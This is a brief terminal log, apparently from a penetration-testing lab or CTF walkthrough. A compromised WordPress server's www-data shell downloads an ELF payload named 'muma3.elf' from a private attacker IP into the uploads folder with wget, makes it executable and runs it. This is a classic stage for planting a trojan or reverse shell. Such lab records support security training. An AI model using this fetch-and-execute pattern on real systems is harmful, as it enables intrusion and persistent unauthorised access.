 www-data@wp:/var/www/html/wordpress/wp-content/uploads/2023/02$ wget http://192.168.197.128/muma3.elf
<oads/2023/02$ wget http://192.168.197.128/muma3.elf
--2023-02-25 10:45:39--  http://192.168.197.128/muma3.elf
Connecting to 192.168.197.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: 'muma3.elf'
0K 100% 8.07M=0s
2023-02-25 10:45:39 (8.07 MB/s) - 'muma3.elf' saved [207/207]
www-data@wp:/var/www/html/wordpress/wp-content/uploads/2023/02$ chmod +x muma3.elf
<ress/wp-content/uploads/2023/02$ chmod +x muma3.elf
www-data@wp:/var/www/html/wordpress/wp-content/uploads/2023/02$ ./muma3.elf
./muma3.elf
bash: [7920: 1 (255)] tcsetattr: Inappropriate ioctl for device
www-data@wp:/var/www/html/wordpress/wp-content/uploads/2023/02$ ./muma3.elf
./muma3.elf